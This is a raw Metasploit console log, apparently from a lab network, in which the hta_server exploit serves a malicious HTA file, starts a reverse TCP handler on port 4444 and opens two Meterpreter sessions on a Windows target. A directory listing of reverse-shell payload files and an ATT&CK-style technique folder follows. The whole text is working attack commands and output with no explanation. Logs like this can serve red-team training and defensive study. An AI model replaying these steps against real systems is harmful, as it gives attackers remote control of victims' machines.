 msf6 exploit(windows/misc/hta_server) > set SRVHOST 172.16.27.111
SRVHOST => 172.16.27.111
msf6 exploit(windows/misc/hta_server) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/hta_server) >
[*] Started reverse TCP handler on 172.16.27.111:4444
[*] Using URL: http://172.16.27.111:8080/KoccsfGARHsm.hta
[*] Server started.
[*] Sending stage (175174 bytes) to 172.16.27.115
[*] Meterpreter session 1 opened (172.16.27.111:4444 -> 172.16.27.115:60542) at 20
22-04-21 09:59:22 +0800
[*] 172.16.27.115    hta_server - Delivering Payload
[*] Sending stage (175174 bytes) to 172.16.27.115
[*] Meterpreter session 2 opened (172.16.27.111:4444 -> 172.16.27.115:60557) at 20
22-04-21 10:03:57 +0800
ls
[*] exec: ls
公共 视频 文档 音乐 m_reverse_tcp_i4_xor.elf reverse_tcp.exe test.exe
模板 图片 下载 桌面 msf.exe T1218